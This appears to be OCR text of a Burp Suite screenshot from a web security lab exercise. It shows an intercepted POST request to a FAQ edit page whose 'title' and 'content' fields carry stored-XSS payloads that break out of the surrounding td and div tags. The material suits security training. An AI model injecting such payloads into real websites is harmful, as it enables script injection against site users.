 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Ty Direction Method URL
16:47:45 1 Apr 2... ... → Request POST https://lab.eqst.co.kr:8083/exam19/process/faqEditProcess.php
Request
Pretty Raw Hex
15 Sec-Fetch-Dest: empty
16 Referer: https://lab.eqst.co.kr:8083/exam19/faqedit.php?board_id=31030
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=1, i
20 Connection: keep-alive
21
22 ------WebKitFormBoundarybmeSYG4nbEI60I8I
23 Content-Disposition: form-data; name="board_id"
24
25 31030
26 ------WebKitFormBoundarybmeSYG4nbEI60I8I
27 Content-Disposition: form-data; name="fileDel"
28
29
30 ------WebKitFormBoundarybmeSYG4nbEI60I8I
31 Content-Disposition: form-data; name="title"
32
33 </td><script>alert("XSS")</script><td>
34 ------WebKitFormBoundarybmeSYG4nbEI60I8I
35 Content-Disposition: form-data; name="fileupload"
36
37
38 ------WebKitFormBoundarybmeSYG4nbEI60I8I
39 Content-Disposition: form-data; name="aFiles"
40
41
42 ------WebKitFormBoundarybmeSYG4nbEI60I8I
43 Content-Disposition: form-data; name="content"
44
45 </div><script>alert("XSS")</script><div>
46 ------WebKitFormBoundarybmeSYG4nbEI60I8I--
47
Search